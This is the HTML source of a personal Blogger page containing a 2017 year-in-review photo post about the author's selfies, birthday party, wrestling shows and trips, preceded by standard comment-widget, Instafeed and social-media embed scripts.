for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v6.0'></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- 2019 New Ad 1 -->
<ins class='adsbygoogle' data-ad-client='ca-pub-9833364943974875' data-ad-format='auto' data-ad-slot='7375369470' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.thirteentuesday.com/'>Home</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://www.facebook.com/13TUESDAY'><i></i><span class='smg-label'>Facebook</span></a>
<a href='http://www.instagram.com/thirteentuesday'><i></i><span class='smg-label'>Instagram</span></a>
<a href='https://www.youtube.com/racheljiang13'><i></i><span class='smg-label'>Youtube</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='http://www.thirteentuesday.com/' style='display: block'>
<img alt='thirteentuesday.com - her Thoughts. her Work. her Life' height='292px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzclpD-zKiSYBex842NFsWb6qFzDeudbMwafVB3JZmoBmxmKQjaodTSoZ4wWmslTPfijb2tFCc-wN__U615OEvKL00lKcWzp0NAnoJtUzFlC9lGjzgWBqPfNTC-2Yp7j5AWWVBKDd0GYsm/s1600/Screen+Shot+2559-10-14+at+01.25.10.tif' width='1135px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='http://www.thirteentuesday.com/search/label/Her%20Yearly%20Goodbye?max-results=12' rel='tag nofollow'>Her Yearly Goodbye</a>
</span>
<h2>
<a href='http://www.thirteentuesday.com/2017/12/2017.html'>2017</a>
</h2>
<span class='date'>December 31, 2017</span>
</div>
<div id='summary2638229494368078574' style='display:none;'>
<br />
Warning: Many Selfies ahead <i>again</i><br />
<i><br /></i>
<br />
Bonna took this shot for me!<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_w-zeURXY1VPh3rrTKej0DCyr5mU6OSYXNn58tym1WX5RG5u85m1nitpAPcpF0yjQguDlr0yCp7DVBO5kG8SFJCJwh77IZx05J9b9B-Pt_5c6yxuRDZTqdM1NWpshrnx_neQB0z2A0kRQ/s1600/IMG_2636.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="952" data-original-width="584" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_w-zeURXY1VPh3rrTKej0DCyr5mU6OSYXNn58tym1WX5RG5u85m1nitpAPcpF0yjQguDlr0yCp7DVBO5kG8SFJCJwh77IZx05J9b9B-Pt_5c6yxuRDZTqdM1NWpshrnx_neQB0z2A0kRQ/s1600/IMG_2636.JPG" /></a></div>
<br />
When I finally changed my <b>16GB baby to 128GB</b> because I have tons of selfies! And I actually <i>switched to a NO SIM plan from Starhub</i> which made things more easier! I will share more :)<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpT2AZ-JmJxkipuQ6dx_NvXkqUeaF6Ps4WSy_HvSnvTLqx6hFB4ihxq9FquhGcRdM5gs1cWLhTGXw_liYpPoU4ilH80ItApzt6_hITRHVDqiJg3pE61by5TaCKT2yNe1CQ9aaEyRkMgFcA/s1600/thumb_IMG_2351_1024.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpT2AZ-JmJxkipuQ6dx_NvXkqUeaF6Ps4WSy_HvSnvTLqx6hFB4ihxq9FquhGcRdM5gs1cWLhTGXw_liYpPoU4ilH80ItApzt6_hITRHVDqiJg3pE61by5TaCKT2yNe1CQ9aaEyRkMgFcA/s1600/thumb_IMG_2351_1024.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Bought my first ever RBF baby, now I have 4&nbsp;+ 2 of them hehe!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8j48D44vYvzPQUH4flflqMNhm0hXxXshncCpj5qCt9HzxrEyVH_GIoJ_PCyQTL0kV2DKfTHb2vltWts12-xqS45SBUgGyQdpe8xZYCFedyNUDtMljofHIcnhwDfZ329xPoOQrCdnYTIN5/s1600/thumb_IMG_1222_1024.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1096" data-original-width="717" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8j48D44vYvzPQUH4flflqMNhm0hXxXshncCpj5qCt9HzxrEyVH_GIoJ_PCyQTL0kV2DKfTHb2vltWts12-xqS45SBUgGyQdpe8xZYCFedyNUDtMljofHIcnhwDfZ329xPoOQrCdnYTIN5/s1600/thumb_IMG_1222_1024.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Just another selfie at the first wedding I hosted in 2017</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwTXzWHzIThzPpeFsoNB-aLucYsm10Gumhrw3h-yBP8IcOyG0FnOAUA-RTdK5_CkPaieFDYeA40QuO6vZ5FqsYa6PdjyO7UK8KxtaMqXm8emQ8Q11ZZXZozeJDfx7Jd6f7L_XGNUZbWd8G/s1600/thumb_ATZN5947_1024.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwTXzWHzIThzPpeFsoNB-aLucYsm10Gumhrw3h-yBP8IcOyG0FnOAUA-RTdK5_CkPaieFDYeA40QuO6vZ5FqsYa6PdjyO7UK8KxtaMqXm8emQ8Q11ZZXZozeJDfx7Jd6f7L_XGNUZbWd8G/s1600/thumb_ATZN5947_1024.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
My very beautiful cake baked by <a href="https://www.facebook.com/bobthebakerboy/">Bob The Baker Boy</a> - my no.1 recommendation for all of my friends!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiKLwj-ZICWN2k_Gmee0blU9Koe2ph4M4IWPke8AzbN9BZjJIzvnAUkZa9NUCKfdn06gvgD7hVAKFqELGamT1tZ5_ZR6w2lxosHNnpwRpUjOmofuNAmtXwcr5GWdjVXNTSJGbt5K3akVH/s1600/17883820_10206427818373454_280398011142526374_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="960" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiKLwj-ZICWN2k_Gmee0blU9Koe2ph4M4IWPke8AzbN9BZjJIzvnAUkZa9NUCKfdn06gvgD7hVAKFqELGamT1tZ5_ZR6w2lxosHNnpwRpUjOmofuNAmtXwcr5GWdjVXNTSJGbt5K3akVH/s1600/17883820_10206427818373454_280398011142526374_n.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
My Biggest Birthday Party yet - planned, decorated and coordinated everything by myself - invested close to 1K for it heh! <i>Thank you all darlings who made it more amazing than usual.</i></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkVP9L3Zq1gHar1G1_tOdWsUEU3RdjNNxjzVC-BKjXdm3oGcmx5-OFEZHyhX5h5652GEqtHvM362vJBq9o_vuqntf31rNCv3JcY2xjw6KsNYyXy54fqjl8BBL-g7pVVcLnpvareJj0roFY/s1600/IMG_3231.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="982" data-original-width="720" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkVP9L3Zq1gHar1G1_tOdWsUEU3RdjNNxjzVC-BKjXdm3oGcmx5-OFEZHyhX5h5652GEqtHvM362vJBq9o_vuqntf31rNCv3JcY2xjw6KsNYyXy54fqjl8BBL-g7pVVcLnpvareJj0roFY/s1600/IMG_3231.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
One of my fav shots in the year of 2017, taken by my BFF-abro!!!!&nbsp;</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiej5iulQWcXcUdGgTIfiCaHVbWiQWdl3N1cz88ykX5QFr4im-o8auLFlWC02m1Hr-JoSoeS13CwykF47nEdA-hyuFhPpYnKA3i7y9YRpiuUViowNIH0gKEraSXe3V-LHMmVRsLQlHdaz61/s1600/18193679_10206537056264333_2215637083095461078_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="720" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiej5iulQWcXcUdGgTIfiCaHVbWiQWdl3N1cz88ykX5QFr4im-o8auLFlWC02m1Hr-JoSoeS13CwykF47nEdA-hyuFhPpYnKA3i7y9YRpiuUViowNIH0gKEraSXe3V-LHMmVRsLQlHdaz61/s1600/18193679_10206537056264333_2215637083095461078_n.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Taken by my BFF - never expected myself to be so "colourful" but it's Pink Dot after all! Auntie said I was very beautiful that night!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrXMYnICGqbGSG7x0AWk2vKnXxdc3gbKAve0S9o8L9E43u6jUfnis3npPz2x0vY8XRMkUhvE6Rsz5WW7xqKy9Y-PIz9Ah_0-bSc7ONo6vmQUKwwwM-STklQ60AYS9TiZCD7HI-GHki1cJW/s1600/IMG_1156.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrXMYnICGqbGSG7x0AWk2vKnXxdc3gbKAve0S9o8L9E43u6jUfnis3npPz2x0vY8XRMkUhvE6Rsz5WW7xqKy9Y-PIz9Ah_0-bSc7ONo6vmQUKwwwM-STklQ60AYS9TiZCD7HI-GHki1cJW/s1600/IMG_1156.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Aloha Poke Bowl is so tasty <i>but why so exp</i>!!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZumaOa-ahHHiFFkU__B3BFLPAJdpEHd2BHRdBXzA-cqDEi0QrtTcpFH-xVJBQS5A46VoylkEkmTiRT4jYO8py9ykr3dnHqXV-Qo2dAAhHHEv8iA4eXL00_KDc3FQPDAF60s3aoYwYgix8/s1600/IMG_1167.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1440" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZumaOa-ahHHiFFkU__B3BFLPAJdpEHd2BHRdBXzA-cqDEi0QrtTcpFH-xVJBQS5A46VoylkEkmTiRT4jYO8py9ykr3dnHqXV-Qo2dAAhHHEv8iA4eXL00_KDc3FQPDAF60s3aoYwYgix8/s1600/IMG_1167.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Met the very handsome Finn Balor!!! SWEET!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQD7fo8i09WnGKMqEgfmNYt-a12czcN68-e_PZCUSxdFdwanUhNjmqjZlTu8w2myqManFzJjVKOuMWyqDANFWevJZirYQnf4ZvncEiO78JfLMXcuPl06WPU3zqDdGwr_c6Myf1WpUqDUGd/s1600/thumb_FYBY6937_1024.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQD7fo8i09WnGKMqEgfmNYt-a12czcN68-e_PZCUSxdFdwanUhNjmqjZlTu8w2myqManFzJjVKOuMWyqDANFWevJZirYQnf4ZvncEiO78JfLMXcuPl06WPU3zqDdGwr_c6Myf1WpUqDUGd/s1600/thumb_FYBY6937_1024.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Haha, I bought Ring Side Tickets and got the best view - first row, but <b>unfortunately</b> due to draft - My Queen Charlotte didn't come to Singapore hence I sold my ticket and watched from the last Category instead!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7mCWhoNrpQMoJyXuoxO5yUYv02Ek_JmJKWrbvxu9JNCBcZy-pGLyR9XUvETZFu9cwqC7FVI7a9xWWLHbCuCiQMaJz6rZVvc2h_LdcC7EEZBNxWnM5a_d9Cbze4smiLeCzNtphfyxSYGL2/s1600/tempImageForSave.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1288" data-original-width="1288" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7mCWhoNrpQMoJyXuoxO5yUYv02Ek_JmJKWrbvxu9JNCBcZy-pGLyR9XUvETZFu9cwqC7FVI7a9xWWLHbCuCiQMaJz6rZVvc2h_LdcC7EEZBNxWnM5a_d9Cbze4smiLeCzNtphfyxSYGL2/s1600/tempImageForSave.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
With the Cena Cap I bought and my Spinner belt!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKDiXHP59eiTbOfQ6nuHeW-Y36Vuiv6fvHN-3KDlElZvWoYU44UkLLSfoxoezzfUfFVC3F70WzjSs4bwHjp9ZHW82glynwoXOlppZHWZxdSaaimHhCGFo6IQPgKbnq4jsMAUXzcKGSUXMR/s1600/IMG_0523.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKDiXHP59eiTbOfQ6nuHeW-Y36Vuiv6fvHN-3KDlElZvWoYU44UkLLSfoxoezzfUfFVC3F70WzjSs4bwHjp9ZHW82glynwoXOlppZHWZxdSaaimHhCGFo6IQPgKbnq4jsMAUXzcKGSUXMR/s1600/IMG_0523.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5tN4es9W4txztn0sE2NjQNtJ55aEPwq2Z0nQ334_TVChofBawiNavnvkb8lzphNzQzzLDpG4JZFwWG8iLWbhvkaWxbYzHeXtfO1luUeFr6iCGouGFId791hDjMyTRNqHAW4S4cfpka8wl/s1600/IMG_0785.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1599" data-original-width="900" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5tN4es9W4txztn0sE2NjQNtJ55aEPwq2Z0nQ334_TVChofBawiNavnvkb8lzphNzQzzLDpG4JZFwWG8iLWbhvkaWxbYzHeXtfO1luUeFr6iCGouGFId791hDjMyTRNqHAW4S4cfpka8wl/s1600/IMG_0785.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Our first JB trip! <b>After 5 years</b> I finally visited JB again! With my fav Kath Jiejie!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi32LzMcdNNyLGZGgMoJsDunU5ncZddTUg_9yi7d92bSzY3bgXAL9INh2aCiNmALdbXVoMTZF1nM3jEbbxuGpmFVckMseyd_oBS8gG1TY7zm8EalgXzX13JxXFTQMFRpDInGj_P9oR8xt2A/s1600/IMG_4642.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi32LzMcdNNyLGZGgMoJsDunU5ncZddTUg_9yi7d92bSzY3bgXAL9INh2aCiNmALdbXVoMTZF1nM3jEbbxuGpmFVckMseyd_oBS8gG1TY7zm8EalgXzX13JxXFTQMFRpDInGj_P9oR8xt2A/s1600/IMG_4642.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Knowing this group of amazing Business Owners!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn4i83LCsD7tEU9Sm7cQvzqihXXk9Y5jGdf5OayDHvsJYJYPJ_uezvpSV68kQXCadKyXxBXT0Bxeo4yUfqUEX941UgXWU3DvA4SLE8G_fYeXNPuN9P61GMAMwS3AT_YV0h2feUIOT-Hfn2/s1600/IMG_6137.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="683" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn4i83LCsD7tEU9Sm7cQvzqihXXk9Y5jGdf5OayDHvsJYJYPJ_uezvpSV68kQXCadKyXxBXT0Bxeo4yUfqUEX941UgXWU3DvA4SLE8G_fYeXNPuN9P61GMAMwS3AT_YV0h2feUIOT-Hfn2/s1600/IMG_6137.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
First time curling my hair until like this (done by salon downstairs la) for hosting! Plus, the hair grew longer already!! Thought this length was perfect hmm..</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLlITb_uU0gm-Qo9TzW2Jm0u6R9xmF82jFof7AnzNETmyXJ2cZXPE0DLwspcoAcnIJgcc2UUf21U8IWz6F8Ct_7WCw1eQ_inG-w8j97v69BFtZ-ruaOrTCOeQ-Bo8BDFr5kh7FGv-HjBL_/s1600/IMG_0379.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="960" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLlITb_uU0gm-Qo9TzW2Jm0u6R9xmF82jFof7AnzNETmyXJ2cZXPE0DLwspcoAcnIJgcc2UUf21U8IWz6F8Ct_7WCw1eQ_inG-w8j97v69BFtZ-ruaOrTCOeQ-Bo8BDFr5kh7FGv-HjBL_/s1600/IMG_0379.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
My Photo Shoot by <a href="http://www.themakeoverinc.com.sg/">The Makeover Inc</a> (Blog Post will be out!)</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaf3Cu2y-QpDt281VD9XiZLhgAf37RFSmcJsO2Gpkgjw4HEOtepaeHXFf-DwlsLykd1jJChSMFWeoLcEnzY0lsb6wX8oHroCQabpjubH4_Z0ku5025aH8aEbiHcJ-Qk1mEd6tmHVhkljf6/s1600/IMG_4161.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaf3Cu2y-QpDt281VD9XiZLhgAf37RFSmcJsO2Gpkgjw4HEOtepaeHXFf-DwlsLykd1jJChSMFWeoLcEnzY0lsb6wX8oHroCQabpjubH4_Z0ku5025aH8aEbiHcJ-Qk1mEd6tmHVhkljf6/s1600/IMG_4161.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
First bouquet of flowers in the year of 2017 from my client!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
